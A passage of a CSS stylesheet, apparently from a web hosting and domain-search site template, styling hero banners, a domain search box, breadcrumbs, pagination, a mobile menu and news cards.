      padding: 130px 60px;
    }
  }
  .breadcrumb-wrapper .page-heading h1 {
    color: var(--white);
    font-size: 66px;
    position: relative;
    z-index: 9;
  }
  @media (max-width: 991px) {
    .breadcrumb-wrapper .page-heading h1 {
      font-size: 42px;
    }
  }
  @media (max-width: 575px) {
    .breadcrumb-wrapper .page-heading h1 {
      font-size: 36px;
    }
  }
  .breadcrumb-wrapper .page-heading .breadcrumb-items {
    display: flex;
    align-items: center;
    margin-top: 20px;
    gap: 10px;
  }
  @media (max-width: 575px) {
    .breadcrumb-wrapper .page-heading .breadcrumb-items {
      margin-top: 15px;
    }
  }
  .breadcrumb-wrapper .page-heading .breadcrumb-items li {
    color: var(--theme2);
    text-transform: capitalize;
    font-weight: 500;
    font-size: 16px;
  }
  .breadcrumb-wrapper .page-heading .breadcrumb-items li a {
    color: var(--white);
    transition: all 0.4s ease-in-out;
  }
  .breadcrumb-wrapper .page-heading .breadcrumb-items li a:hover {
    color: var(--theme2);
  }
  .breadcrumb-wrapper .page-heading .breadcrumb-items li i {
    color: var(--white);
    opacity: 0.8;
  }
  .breadcrumb-wrapper .page-heading .breadcrumb-image {
    animation: up-down 2s ease-in-out infinite alternate-reverse both;
  }
  .breadcrumb-wrapper .page-heading .breadcrumb-image img {
    width: 100%;
    height: 100%;
    max-width: 336px;
  }
  
  .error-items {
    text-align: center;
  }
  .error-items .error-image {
    max-width: 845px;
    margin: 0 auto;
  }
  .error-items .error-image img {
    width: 100%;
    height: 100%;
  }
  .error-items h2 {
    margin-top: 30px;
  }
  .error-items h2 span {
    color: var(--theme);
  }
  .error-items p {
    margin-top: 10px;
  }
  
  ::-webkit-scrollbar {
    width: 4px;
    height: 4px;
  }
  
  /* Track */
  ::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px var(--theme);
    border-radius: 5px;
  }
  
  /* Handle */
  ::-webkit-scrollbar-thumb {
    background: var(--theme);
    border-radius: 10px;
  }
  
  .fix {
    overflow: hidden;
  }
  
  .ralt {
    position: relative;
  }
  
  .ml-50 {
    margin-left: 50px;
  }
  @media (max-width: 1199px) {
    .ml-50 {
      margin-left: 0;
    }
  }
  
  .ripple {
    position: relative;
  }
  .ripple::before,
  .ripple::after {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 60px;
    height: 60px;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    border-radius: 50%;
    box-shadow: 0 0 0 0 rgba(56, 75, 255, 0.5);
    -webkit-animation: rippleOne 3s infinite;
    animation: rippleOne 3s infinite;
  }
  .ripple::before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
  }
  .ripple::after {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
  }
  
  .swiper-dot {
    text-align: center;
  }
  .swiper-dot .swiper-pagination-bullet {
    width: 30px;
    height: 8px;
    transition: 0.6s;
    background-color: var(--white);
    opacity: 1;
    border-radius: 60px;
    position: relative;
  }
  .swiper-dot .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: var(--theme);
    transition: 0.6s;
    position: relative;
    width: 51px;
  }
  
  .array-button {
    display: flex;
    align-items: center;
    gap: 15px;
  }
  .array-button .array-prev {
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    background-color: transparent;
    color: var(--white);
    border-radius: 50%;
    transition: all 0.4s ease-in-out;
    border: 1px solid var(--white);
  }
  .array-button .array-prev:hover {
    background-color: var(--white);
    color: var(--header);
  }
  .array-button .array-next {
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    background-color: var(--theme2);
    color: var(--white);
    border-radius: 50%;
    border: 1px solid transparent;
    transition: all 0.4s ease-in-out;
  }
  .array-button .array-next:hover {
    background-color: var(--white);
    color: var(--header);
  }
  
  .mt-10 {
    margin-top: 10px;
  }
  
  @media (max-width: 767px) {
    br {
      display: none;
    }
  }
  
  .mt-60 {
    margin-top: 55px;
  }
  
  .mb-40 {
    margin-bottom: 40px;
  }
  
  /* background */
  .bg-cover {
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    background-position: center;
  }
  
  .bg-cover-2 {
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    background-position: center;
    width: 100%;
    height: 100%;
  }
  
  .nice-select {
    background-color: transparent;
    border: transparent;
    float: initial;
    overflow: initial;
    height: initial;
    padding: 0;
    display: inline-flex;
    align-items: center;
    line-height: 150%;
    width: 100%;
    border: none;
  }
  .nice-select:focus,
  .nice-select:hover {
    border-color: transparent;
  }
  .nice-select::after {
    height: 8px;
    width: 8px;
    right: -25px;
    top: 15px;
    border-color: var(--header);
    border-bottom: 2px solid var(--header);
    border-right: 2px solid var(--header);
  }
/*
  .nice-select .list {
    width: initial;
    background-color: var(--theme);
    box-shadow: none;
    overflow: initial;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 3px 3px 0px;
    width: 100%;
    top: 100%;
    padding: 0;
    max-height: 50vh;
    overflow-x: auto;
    right: -50px;
  }*/
  .nice-select .list::-webkit-scrollbar {
    width: 2px;
    opacity: 1;
    display: block;
  }
  .nice-select .list::-webkit-scrollbar-button,
  .nice-select .list::-webkit-scrollbar-thumb {
    background: var(--header);
  }
  .nice-select .option {
    background-color: transparent;
    font-size: 16px;
    line-height: 150%;
    padding: 4px 5px;
    min-height: initial;
    font-weight: 500;
  }
  .nice-select .option:hover,
  .nice-select .option:focus,
  .nice-select .option.selected.focus {
    background-color: transparent;
  }
  .nice-select .current {
    font-weight: 500;
    color: var(--header);
  }
  
  .scroll-up {
    cursor: pointer;
    display: block;
    border-radius: 50px;
    box-shadow: inset 0 0 0 2px var(--border);
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    transform: translateY(15px);
    position: fixed;
    right: 25px;
    bottom: 35px;
    height: 50px;
    width: 50px;
    transition: all 0.4s ease-in-out;
  }
  
  .scroll-up::after {
    position: absolute;
    font-family: "Font Awesome 6 free";
    content: "\f062";
    text-align: center;
    line-height: 50px;
    font-weight: 700;
    font-size: 18px;
    color: var(--theme);
    left: 0;
    top: 0;
    height: 50px;
    width: 50px;
    cursor: pointer;
    display: block;
    z-index: 1;
    transition: all 0.4s ease-in-out;
  }
  
  .scroll-up svg path {
    fill: none;
  }
  
  .scroll-up svg.scroll-circle path {
    stroke: var(--theme);
    stroke-width: 4px;
    box-sizing: border-box;
    transition: all 0.4s ease-in-out;
  }
  
  .scroll-up.active-scroll {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }
  
  .page-nav-wrap ul li {
    display: inline-block;
  }
  .page-nav-wrap ul li .page-numbers {
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: transparent;
    font-weight: 600;
    transition: all 0.3s ease-in-out;
    margin: 0 2px;
    border: 1px solid var(--border);
    color: var(--header);
    border-radius: 50%;
  }
  .page-nav-wrap ul li .page-numbers.current {
    background-color: var(--theme);
    color: var(--white);
  }
  @media (max-width: 767px) {
    .page-nav-wrap ul li .page-numbers {
      margin-top: 10px;
      width: 50px;
      height: 50px;
      line-height: 50px;
      font-size: 14px;
    }
  }
  .page-nav-wrap ul li .page-numbers i {
    margin-top: 2px;
  }
  .page-nav-wrap ul li .page-numbers.icon {
    border: none;
    background-color: transparent;
    color: var(--theme);
  }
  .page-nav-wrap ul li .page-numbers.icon:hover {
    border: none;
    background-color: transparent;
    color: var(--theme);
  }
  .page-nav-wrap ul li .page-numbers:hover {
    background-color: var(--theme);
    color: var(--white);
    border: 1px solid transparent;
  }
  
  .bor-bottom {
    border-bottom: 1px solid var(--border-2);
  }
  
  .pt-100 {
    padding-top: 100px;
  }
  @media (max-width: 991px) {
    .pt-100 {
      padding-top: 80px;
    }
  }
  
  .pb-100 {
    padding-bottom: 100px;
  }
  @media (max-width: 991px) {
    .pb-100 {
      padding-bottom: 80px;
    }
  }
  
  .margin-top-10 {
    margin-top: -10px;
  }
  
  .margin-top-5 {
    margin-top: -5px;
  }
  
  .margin-top-60 {
    margin-top: -65px;
  }
  @media (max-width: 1399px) {
    .margin-top-60 {
      margin-top: -25px;
    }
  }
  @media (max-width: 1199px) {
    .margin-top-60 {
      margin-top: -27px;
    }
  }
  @media (max-width: 991px) {
    .margin-top-60 {
      margin-top: -75px;
    }
  }
  @media (max-width: 767px) {
    .margin-top-60 {
      margin-top: -65px;
    }
  }
  
  .hero-1 {
    position: relative;
    z-index: 7;
    padding: 295px 0px 320px;
  }
  @media (max-width: 1199px) {
    .hero-1 {
      padding: 200px 0 300px;
    }
  }
  @media (max-width: 991px) {
    .hero-1 {
      padding: 175px 0 300px;
    }
  }
  @media (max-width: 767px) {
    .hero-1 {
      padding: 155px 0 280px;
    }
  }
  @media (max-width: 575px) {
    .hero-1 {
      padding: 125px 0 250px;
    }
  }
  .hero-1 .hero-social {
    position: absolute;
    z-index: 9;
    top: 40%;
    left: -55px;
    align-items: center;
    gap: 16px;
    transform: rotate(-90deg) translateY(-50%);
  }
  @media (max-width: 1399px) {
    .hero-1 .hero-social {
      display: none;
    }
  }
  .hero-1 .hero-social span {
    color: var(--white);
    font-weight: 500;
    margin-right: 16px;
  }
  .hero-1 .hero-social a {
    color: var(--white);
    margin-right: 15px;
  }
  .hero-1 .hero-social a:hover {
    color: var(--theme2);
  }
  @media (max-width: 767px) {
    .hero-1 .hero-content {
      text-align: center;
      margin: 0 auto;
    }
  }
  .hero-1 .hero-content .sub-text {
    border: 1px solid var(--theme2);
    border-radius: 100px;
    color: var(--theme2);
    padding: 10px 20px;
    margin-bottom: 30px;
    display: inline-block;
  }
  @media (max-width: 575px) {
    .hero-1 .hero-content .sub-text {
      font-size: 14px;
      padding: 10px 16px;
    }
  }
  .hero-1 .hero-content h1 {
    font-size: 64px;
    color: var(--white);
    line-height: 140%;
    margin-bottom: 20px;
  }
  @media (max-width: 1399px) {
    .hero-1 .hero-content h1 {
      font-size: 50px;
    }
  }
  @media (max-width: 1199px) {
    .hero-1 .hero-content h1 {
      font-size: 48px;
    }
  }
  @media (max-width: 991px) {
    .hero-1 .hero-content h1 {
      font-size: 52px;
    }
  }
  @media (max-width: 767px) {
    .hero-1 .hero-content h1 {
      font-size: 44px;
    }
  }
  @media (max-width: 575px) {
    .hero-1 .hero-content h1 {
      font-size: 34px;
    }
  }
  .hero-1 .hero-content h6 {
    color: var(--white);
    line-height: 175%;
  }
  .hero-1 .hero-content .hero-author {
    margin-top: 50px;
    display: flex;
    align-items: center;
    gap: 30px;
  }
  @media (max-width: 767px) {
    .hero-1 .hero-content .hero-author {
      justify-content: center;
    }
  }
  @media (max-width: 575px) {
    .hero-1 .hero-content .hero-author {
      flex-wrap: wrap;
      margin-top: 25px;
      gap: 20px;
    }
  }
  .hero-1 .hero-content .hero-author .author-content {
    display: flex;
    align-items: center;
    gap: 12px;
  }
  .hero-1 .hero-content .hero-author .author-content .content .star {
    color: var(--theme2);
  }
  .hero-1 .circle-shape-left {
    position: absolute;
    bottom: 0;
    left: -15%;
  }
  .hero-1 .circle-shape-right {
    position: absolute;
    top: -60%;
    right: -22%;
    z-index: -1;
  }
  .hero-1 .dot-left {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    z-index: -1;
  }
  .hero-1 .dot-right {
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
  }
  .hero-1 .hero-image {
    animation: up-down 2s ease-in-out infinite alternate-reverse both;
  }
  .hero-1 .hero-image img {
    width: 100%;
    height: 100%;
  }
  .hero-1.style-hero-2 {
    background-position: bottom !important;
    padding: 325px 0 275px;
  }
  @media (max-width: 1199px) {
    .hero-1.style-hero-2 {
      padding: 250px 0 387px;
    }
  }
  @media (max-width: 991px) {
    .hero-1.style-hero-2 {
      padding: 270px 0 397px;
    }
  }
  @media (max-width: 767px) {
    .hero-1.style-hero-2 {
      padding: 230px 0 357px;
    }
  }
  @media (max-width: 575px) {
    .hero-1.style-hero-2 {
      padding: 200px 0 327px;
    }
  }
  @media (max-width: 767px) {
    .hero-1.style-hero-2 .hero-content {
      text-align: left;
    }
  }
  .hero-1.style-hero-2 .hero-content h1 span {
    color: var(--theme2);
    position: relative;
    display: inline-block;
  }
  .hero-1.style-hero-2 .hero-content h1 span::before {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    background-repeat: no-repeat;
    background-image: url(../../assets/img/hero/line.png);
    width: 210px;
    height: 13px;
  }
  @media (max-width: 767px) {
    .hero-1.style-hero-2 .hero-content h1 span::before {
      display: none;
    }
  }
  .hero-1.style-hero-2 .hero-content .hero-list-items {
    margin-top: 30px;
    display: flex;
    align-items: center;
    gap: 40px;
    flex-wrap: wrap;
  }
  @media (max-width: 1199px) {
    .hero-1.style-hero-2 .hero-content .hero-list-items {
      gap: 20px;
    }
  }
  .hero-1.style-hero-2 .hero-content .hero-list-items .hero-list li {
    font-weight: 500;
    color: var(--white);
  }
  .hero-1.style-hero-2 .hero-content .hero-list-items .hero-list li i {
    margin-right: 10px;
  }
  .hero-1.style-hero-2
    .hero-content
    .hero-list-items
    .hero-list
    li:not(:last-child) {
    margin-bottom: 10px;
  }
  @media (max-width: 767px) {
    .hero-1.style-hero-2 .hero-content .hero-author {
      justify-content: start;
    }
  }
  .hero-1.style-hero-3 {
    padding: 220px 0 250px;
  }
  @media (max-width: 1199px) {
    .hero-1.style-hero-3 {
      padding: 130px 0 250px;
    }
  }
  @media (max-width: 991px) {
    .hero-1.style-hero-3 {
      padding: 170px 0 250px;
    }
  }
  @media (max-width: 767px) {
    .hero-1.style-hero-3 {
      padding: 150px 0 250px;
    }
  }
  .hero-1.style-hero-3 .hero-content h1 span {
    color: var(--theme2);
    position: relative;
    display: inline-block;
  }
  .hero-1.style-hero-3 .hero-content h1 span::before {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    background-repeat: no-repeat;
    background-image: url(../../assets/img/hero/line.png);
    width: 210px;
    height: 13px;
  }
  @media (max-width: 767px) {
    .hero-1.style-hero-3 .hero-content h1 span::before {
      display: none;
    }
  }
  .hero-1.style-hero-3 .hero-content p {
    color: var(--white);
    font-weight: 600;
  }
  .hero-1.style-hero-3 .hero-content .hero-author .video-btn {
    background-color: var(--white);
    color: var(--theme);
    display: inline-block;
    font-size: 16px;
    height: 50px;
    width: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    position: relative;
  }
  .hero-1.style-hero-3 .hero-content .hero-author .video-btn::before {
    position: absolute;
    top: 50%;
    left: 50%;
    right: 0;
    bottom: 0;
    width: 65px;
    height: 65px;
    border-radius: 50%;
    border: 1.3px solid var(--white);
    content: "";
    transform: translate(-50%, -50%);
  }
  .hero-1.style-hero-3 .hero-content .hero-author .button-text span {
    font-size: 16px;
    color: var(--white);
    font-weight: 600;
    text-decoration: underline;
  }
  .hero-1.style-hero-3 .hero-content .hosting-list {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 60px;
    flex-wrap: wrap;
  }
  .hero-1.style-hero-3 .hero-content .hosting-list li {
    font-size: 14px;
    color: var(--white);
    border-radius: 6px;
    background: rgba(255, 255, 255, 0.15);
    padding: 12px 16px;
    display: flex;
    align-items: center;
    gap: 17.5px;
    line-height: 1;
  }
  .hero-1.style-hero-3 .hero-content .hosting-list li span {
    font-size: 18px;
    color: var(--white);
    font-weight: bold;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
    padding-right: 17.5px;
    text-transform: lowercase;
  }
  .hero-1.style-hero-3 .hero-content .doming-input {
    max-width: 820px;
    text-align: center;
    margin: 20px auto 0;
    position: relative;
    width: 100%;
  }
  .hero-1.style-hero-3 .hero-content .doming-input input {
    width: 100%;
    outline: none;
    border: none;
    border-radius: 8px;
    padding: 20px 25px;
    line-height: 1;
    font-size: 17px;
    color: var(--text);
  }
  .hero-1.style-hero-3 .hero-content .doming-input .theme-btn {
    position: absolute;
    top: 6px;
    right: 7px;
    border-radius: 4px;
    padding: 17.5px 40px;
    font-weight: 600;
  }
  .hero-1.style-hero-3 .hero-content .doming-input .theme-btn::before {
    background-color: var(--theme);
  }
  .hero-1.style-hero-3 .hero-content .doming-input .theme-btn:hover {
    color: var(--white);
  }
  .hero-1.style-hero-3 .hero-content .doming-input .select-area {
    position: absolute;
    right: 33%;
    top: 20px;
  }
  .hero-1.style-hero-3 .hero-content .doming-input .select-area .nice-select {
    width: unset !important;
    gap: 20px;
    font-size: 17px;
  }
  .hero-1.style-hero-3
    .hero-content
    .doming-input
    .select-area
    .nice-select
    .list {
    max-height: 15vh;
    background: var(--header);
    width: 80px;
    padding: 5px 8px;
    overflow-y: scroll;
    right: -35px;
    border-radius: 0;
  }
  .hero-1.style-hero-3
    .hero-content
    .doming-input
    .select-area
    .nice-select
    .list
    li {
    color: var(--white);
    font-size: 15px;
    border: none;
  }
  .hero-1.style-hero-3 .hero-image-items {
    position: relative;
  }
  .hero-1.style-hero-3 .hero-image-items .circle-shape {
    position: absolute;
    top: 50px;
    left: -20px;
    animation: cir36 10s linear infinite;
  }
  @media (max-width: 1199px) {
    .hero-1.style-hero-3 .hero-image-items .circle-shape {
      left: 0;
    }
  }
  .hero-1.style-hero-3 .hero-image-items .circle-shape img {
    width: 100%;
    height: 100%;
  }
  .hero-1.style-hero-3 .hero-image-items .hero-image {
    max-width: 510px;
    position: relative;
    animation: initial;
  }
  .hero-1.style-affiliate {
    padding: 250px 0 250px;
  }
  @media (max-width: 991px) {
    .hero-1.style-affiliate {
      padding: 230px 0 230px;
    }
  }
  @media (max-width: 767px) {
    .hero-1.style-affiliate {
      padding: 200px 0 200px;
    }
  }
  @media (max-width: 575px) {
    .hero-1.style-affiliate {
      padding: 170px 0 170px;
    }
  }
  .hero-1.style-affiliate .hero-content .sub-text-2 {
    color: var(--theme2);
    margin-bottom: 15px;
    display: inline-block;
  }
  .hero-1.style-affiliate .hero-content .sub-text-2 img {
    margin-right: 20px;
  }
  .hero-1.style-affiliate .hero-content h1 {
    margin-bottom: 30px;
  }
  .hero-1.style-black-friday {
    padding: 282px 0 160px;
  }
  @media (max-width: 1199px) {
    .hero-1.style-black-friday {
      padding: 200px 0 150px;
    }
  }
  @media (max-width: 767px) {
    .hero-1.style-black-friday {
      padding: 180px 0 140px;
    }
  }
  @media (max-width: 575px) {
    .hero-1.style-black-friday {
      padding: 160px 0 120px;
    }
  }
  .hero-1.style-black-friday .hero-content .sub-text-2 {
    color: var(--theme2);
    margin-bottom: 15px;
    display: inline-block;
  }
  .hero-1.style-black-friday .hero-content .sub-text-2 img {
    margin-right: 20px;
  }
  .hero-1.style-black-friday .hero-content h1 span {
    color: var(--theme2);
  }
  .hero-1.style-black-friday .hero-content .coming-soon-timer {
    display: flex;
    align-items: center;
    gap: 20px;
    margin-top: 30px;
    margin-bottom: 50px;
    flex-wrap: wrap;
  }
  @media (max-width: 767px) {
    .hero-1.style-black-friday .hero-content .coming-soon-timer {
      justify-content: center;
      margin-bottom: 30px;
    }
  }
  .hero-1.style-black-friday .hero-content .coming-soon-timer .timer-content {
    background-color: rgba(230, 247, 252, 0.2);
    border-radius: 6px;
  }
  .hero-1.style-black-friday .hero-content .coming-soon-timer .timer-content h3 {
    color: var(--white);
    font-size: 33px;
    font-weight: 700;
    border-bottom: 1px solid rgba(230, 247, 252, 0.2);
    padding: 20px 25px;
    line-height: 1;
  }
  .hero-1.style-black-friday .hero-content .coming-soon-timer .timer-content p {
    font-size: 14px;
    text-transform: uppercase;
    color: var(--white);
    font-weight: 400;
    text-align: center;
    padding: 5px;
  }
  .hero-1.style-hosting {
    padding: 290px 0 170px;
  }
  @media (max-width: 1199px) {
    .hero-1.style-hosting {
      padding: 240px 0 160px;
    }
  }
  @media (max-width: 991px) {
    .hero-1.style-hosting {
      padding: 220px 0 150px;
    }
  }
  @media (max-width: 767px) {
    .hero-1.style-hosting {
      padding: 180px 0 120px;
    }
  }
  @media (max-width: 575px) {
    .hero-1.style-hosting {
      padding: 150px 0 90px;
    }
  }
  @media (max-width: 767px) {
    .hero-1.style-hosting .hero-content {
      text-align: left;
      margin: initial;
    }
  }
  .hero-1.style-hosting .hero-content .sub-text-2 {
    color: var(--theme2);
    margin-bottom: 15px;
    display: inline-block;
  }
  .hero-1.style-hosting .hero-content .sub-text-2 img {
    margin-right: 20px;
  }
  .hero-1.style-hosting .hero-content .hero-list-items {
    margin-top: 30px;
    display: flex;
    align-items: center;
    gap: 40px;
    flex-wrap: wrap;
    margin-bottom: 40px;
  }
  @media (max-width: 1199px) {
    .hero-1.style-hosting .hero-content .hero-list-items {
      gap: 20px;
    }
  }
  .hero-1.style-hosting .hero-content .hero-list-items .hero-list li {
    font-weight: 500;
    color: var(--white);
  }
  .hero-1.style-hosting .hero-content .hero-list-items .hero-list li i {
    margin-right: 10px;
  }
  .hero-1.style-hosting
    .hero-content
    .hero-list-items
    .hero-list
    li:not(:last-child) {
    margin-bottom: 10px;
  }
  
  .hero-4 {
    padding: 315px 0 200px;
    position: relative;
  }
  @media (max-width: 1199px) {
    .hero-4 {
      padding: 260px 0;
    }
  }
  @media (max-width: 991px) {
    .hero-4 {
      padding: 230px 0;
    }
  }
  @media (max-width: 767px) {
    .hero-4 {
      padding: 190px 0;
    }
  }
  @media (max-width: 575px) {
    .hero-4 {
      padding: 150px 0;
    }
  }
  .hero-4 .hero-doming-wrapper {
    position: relative;
    z-index: 9;
    text-align: center;
  }
  .hero-4 .hero-doming-wrapper h1 {
    font-size: 56px;
    font-weight: 600;
    margin-bottom: 20px;
  }
  @media (max-width: 1199px) {
    .hero-4 .hero-doming-wrapper h1 {
      font-size: 48px;
    }
  }
  @media (max-width: 991px) {
    .hero-4 .hero-doming-wrapper h1 {
      font-size: 42px;
    }
  }
  @media (max-width: 767px) {
    .hero-4 .hero-doming-wrapper h1 {
      font-size: 34px;
    }
  }
  @media (max-width: 575px) {
    .hero-4 .hero-doming-wrapper h1 {
      font-size: 28px;
    }
  }
  .hero-4 .hero-doming-wrapper h6 {
    color: var(--white);
    margin-bottom: 30px;
  }
  .hero-4 .hero-doming-wrapper .doming-input {
    max-width: 900px;
    text-align: center;
    margin: 0 auto;
    position: relative;
  }
  .hero-4 .hero-doming-wrapper .doming-input input {
    width: 100%;
    outline: none;
    border: none;
    border-radius: 8px;
    padding: 20px 25px;
    line-height: 1;
    font-size: 17px;
    color: var(--text);
  }
  .hero-4 .hero-doming-wrapper .doming-input .theme-btn {
    position: absolute;
    top: 6px;
    right: 7px;
    border-radius: 4px;
    padding: 17.5px 40px;
    font-weight: 600;
  }
  .hero-4 .hero-doming-wrapper .doming-input .theme-btn::before {
    background-color: var(--theme);
  }
  .hero-4 .hero-doming-wrapper .doming-input .theme-btn:hover {
    color: var(--white);
  }
  .hero-4 .hero-doming-wrapper .doming-input .select-area {
    position: absolute;
    right: 28%;
    top: 20px;
  }
  .hero-4 .hero-doming-wrapper .doming-input .select-area .nice-select {
    width: unset !important;
    gap: 20px;
    font-size: 17px;
  }
  .hero-4 .hero-doming-wrapper .doming-input .select-area .nice-select .list {
    max-height: 15vh;
    background: var(--header);
    width: 80px;
    padding: 5px 8px;
    overflow-y: scroll;
    right: -35px;
    border-radius: 0;
  }
  .hero-4 .hero-doming-wrapper .doming-input .select-area .nice-select .list li {
    color: var(--white);
    font-size: 15px;
    border: none;
  }
  .hero-4 .hero-doming-wrapper .doming-list {
    justify-content: center;
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 30px;
  }
  @media (max-width: 1199px) {
    .hero-4 .hero-doming-wrapper .doming-list {
      flex-wrap: wrap;
      gap: 25px;
    }
  }
  .hero-4 .hero-doming-wrapper .doming-list li {
    border-radius: 6px;
    background: rgba(255, 255, 255, 0.15);
    font-size: 14px;
    color: var(--white);
    font-weight: 500;
    padding: 12px 25px;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 22px;
    position: relative;
    text-transform: lowercase;
  }
  .hero-4 .hero-doming-wrapper .doming-list li::before {
    position: absolute;
    top: 50%;
    left: 50%;
    content: "";
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.5);
    height: 14px;
    width: 2px;
  }
  .hero-4 .hero-doming-wrapper .doming-list li span {
    font-size: 18px;
    font-weight: 700;
    line-height: 1;
  }
  .hero-4 .hero-doming-wrapper.style-2 {
    border-radius: 2050px;
    margin-top: -225px;
  }
  @media (max-width: 991px) {
    .hero-4 .hero-doming-wrapper.style-2 {
      border-radius: 0;
    }
  }
  .hero-4 .hero-suppor-image {
    position: absolute;
    left: 82px;
    top: 50%;
    transform: translateY(-50%);
  }
  @media (max-width: 1899px) {
    .hero-4 .hero-suppor-image {
      display: none;
    }
  }
  .hero-4 .hero-suppor-image img {
    width: 100%;
    height: 100%;
  }
  .hero-4 .hero-hosing-image {
    position: absolute;
    top: 50%;
    right: 71px;
    transform: translateY(-50%);
  }
  @media (max-width: 1899px) {
    .hero-4 .hero-hosing-image {
      display: none;
    }
  }
  .hero-4 .hero-hosing-image img {
    width: 100%;
    height: 100%;
  }
  
  .mean-container a.meanmenu-reveal {
    display: none;
  }
  
  .mean-container .mean-nav {
    background: none;
    margin-top: 0;
  }
  
  .mean-container .mean-bar {
    padding: 0;
    min-height: auto;
    background: none;
  }
  
  .mean-container .mean-nav > ul {
    padding: 0;
    margin: 0;
    width: 100%;
    list-style-type: none;
    display: block !important;
  }
  .mean-container .mean-nav > ul .homemenu-items {
    display: flex;
    align-items: center;
    gap: 30px;
    justify-content: space-between;
  }
  @media (max-width: 1199px) {
    .mean-container .mean-nav > ul .homemenu-items {
      flex-wrap: wrap;
    }
  }
  .mean-container .mean-nav > ul .homemenu-items .homemenu {
    position: relative;
  }
  @media (max-width: 1199px) {
    .mean-container .mean-nav > ul .homemenu-items .homemenu {
      max-width: 300px;
      text-align: center;
      margin: 0 auto;
      border: 1px solid var(--border);
      padding: 10px;
    }
  }
  .mean-container .mean-nav > ul .homemenu-items .homemenu .homemenu-thumb {
    position: relative;
  }
  .mean-container
    .mean-nav
    > ul
    .homemenu-items
    .homemenu
    .homemenu-thumb
    .demo-button {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 60%;
    gap: 10px;
    display: flex;
    justify-content: center;
    flex-direction: column;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    margin-top: 20px;
  }
  .mean-container
    .mean-nav
    > ul
    .homemenu-items
    .homemenu
    .homemenu-thumb
    .demo-button
    .theme-btn {
    padding: 12px 20px;
    color: var(--white) !important;
    width: initial;
    font-size: 16px;
    text-align: center;
    border-radius: 0;
  }
  .mean-container
    .mean-nav
    > ul
    .homemenu-items
    .homemenu
    .homemenu-thumb
    .demo-button
    .theme-btn:hover {
    color: var(--white) !important;
  }
  .mean-container
    .mean-nav
    > ul
    .homemenu-items
    .homemenu
    .homemenu-thumb::before {
    background: -webkit-gradient(
      linear,
      left top,
      left bottom,
      from(rgba(20, 19, 19, 0)),
      to(#5e5ef6)
    );
    background: linear-gradient(to bottom, rgba(99, 92, 92, 0) 0%, #252527 100%);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    content: "";
  }
  .mean-container
    .mean-nav
    > ul
    .homemenu-items
    .homemenu
    .homemenu-thumb:hover::before {
    visibility: visible;
    opacity: 1;
  }
  .mean-container
    .mean-nav
    > ul
    .homemenu-items
    .homemenu
    .homemenu-thumb:hover
    .demo-button {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
  }
  .mean-container
    .mean-nav
    > ul
    .homemenu-items
    .homemenu
    .homemenu-thumb:hover
    .homemenu-btn {
    opacity: 1;
    visibility: visible;
    bottom: 50%;
    transform: translateY(50%);
  }
  .mean-container .mean-nav > ul .homemenu-items .homemenu .homemenu-thumb img {
    width: 100%;
  }
  .mean-container .mean-nav > ul .homemenu-items .homemenu .homemenu-title {
    text-align: center;
    margin: 15px auto;
    display: inline-block;
    font-size: 16px;
  }
  
  .mean-container a.meanmenu-reveal {
    display: none !important;
  }
  
  .mean-container .mean-nav ul li a {
    width: 100%;
    padding: 10px 0;
    color: var(--header);
    font-size: 16px;
    line-height: 1.5;
    font-weight: 500;
    text-transform: capitalize;
    border-bottom: 1px solid var(--border) !important;
    border: none;
  }
  .mean-container .mean-nav ul li a:hover {
    color: var(--theme);
  }
  
  .mean-container .mean-nav ul li a:last-child {
    border-bottom: 0;
  }
  
  .mean-container .mean-nav ul li a:hover {
    color: var(--theme2);
  }
  
  .mean-container .mean-nav ul li a.mean-expand {
    margin-top: 5px;
    padding: 0 !important;
  }
  
  .mean-container .mean-nav ul li > a > i {
    display: none;
  }
  
  .mean-container .mean-nav ul li > a.mean-expand i {
    display: inline-block;
    font-size: 18px;
  }
  
  .mean-container .mean-nav > ul > li:first-child > a {
    border-top: 0;
  }
  
  .mean-container .mean-nav ul li a.mean-expand.mean-clicked i {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transition: all 0.4s ease-in-out;
  }
  
  .mean-container .mean-nav ul li .mega-menu li a {
    height: 200px;
    width: 100%;
    padding: 0;
    border-top: 0;
    margin-bottom: 20px;
  }
  
  .news-card-items {
    margin-top: 30px;
  }
  .news-card-items .news-image img {
    width: 100%;
    height: 100%;
    border-radius: 8px;
  }
  .news-card-items .news-content {
    padding: 30px;
    background-color: var(--white);
    box-shadow: var(--box-shadow);
    border-radius: 8px;
